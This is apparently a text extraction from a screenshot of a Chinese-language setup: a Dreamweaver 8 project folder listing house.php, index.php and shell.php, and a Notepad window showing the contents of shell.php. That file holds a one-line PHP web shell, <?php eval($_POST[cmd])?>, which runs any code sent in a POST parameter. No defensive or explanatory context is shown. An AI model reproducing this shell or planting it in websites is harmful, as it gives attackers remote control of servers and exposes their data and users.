 使用 Dreamweaver 8 编辑 新建文件夹
house.php index.php shell.php
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST[cmd])?>